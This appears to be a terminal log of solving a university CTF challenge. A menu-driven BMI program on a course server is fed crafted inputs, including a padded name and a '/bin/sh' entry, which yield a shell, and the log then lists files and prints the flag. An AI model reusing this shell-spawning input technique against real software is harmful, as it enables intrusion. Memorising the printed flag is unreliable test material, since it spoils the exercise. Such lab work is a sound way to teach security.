 $ nc cs2107-ctfd-i.comp.nus.edu.sg 4008
I've made this application to store people's basic info, including height and weight.
You can also calculate their BMI!!!
Don't mind if I log down some statistics for research purposes?
Just seeing the number of BMI scores and the average BMI calculated
NOTE: please report any bugs to me!
1. Add person
2. Delete person
3. Calculate BMI
4. Exit
Choose action: 1
Index (0-19): 0
Name: AAAAAAAAAAAAAAAA
Age: -1
Gender (female = 0, male = 1): -1
Height: -1
Weight: -1
Choose action: 1
Index (0-19): 1
Name: /bin/sh
Age: 0
Gender (female = 0, male = 1): 0
Height: 0
Weight: 0
Choose action: 3
Index (0-19): 0
>> BMI of AAAAAAAAAAAAAAAA��������������������/bin/sh
is -10000.00
Choose action: 3
Index (0-19): 1
>> BMI of /bin/sh
is -nan
Choose action: 4
ls
clean.sh
end
flag.txt
cat flag.txt
CS2107{tH3_End_7o_ThE_3ND_1s_Th3_Be91nNInG}